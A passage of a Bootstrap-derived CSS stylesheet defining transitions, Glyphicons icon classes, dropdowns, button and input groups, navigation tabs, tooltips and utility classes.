  -ms-transition: opacity 0.15s linear 0.2s ease-in-out;
  -o-transition: opacity 0.15s linear 0.2s ease-in-out;
  transition: opacity 0.15s linear 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease 0.2s ease-in-out;
  -moz-transition: height 0.35s ease 0.2s ease-in-out;
  -ms-transition: height 0.35s ease 0.2s ease-in-out;
  -o-transition: height 0.35s ease 0.2s ease-in-out;
  transition: height 0.35s ease 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../fonts/glyphicons-halflings-regular.eot');
  src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 16px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 2px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #fa4969;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #999999;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: none;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 2px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 2px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  display: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 49px;
  line-height: 49px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 33px;
  line-height: 33px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 7px 20px;
  font-size: 16px;
  font-weight: normal;
  color: #8f8f90;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #d2d2d2;
  border-radius: 2px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 14px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 20px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #999999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #fa4969;
}
.nav .nav-divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 2px 2px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 2px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 2px 2px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 2px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #fa4969;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 2px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 2px 2px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 14px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 250px;
  padding: 10px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #606060;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #606060;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #606060;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #606060;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #606060;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #606060;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #606060;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #606060;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #606060;
}
.clearfix,
.container,
.container-fluid,
.row,
.form-horizontal .form-group,
.btn-toolbar,
.btn-group-vertical > .btn-group,
.nav {
  zoom: 1;
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after {
  clear: both;
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after {
  content: "";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
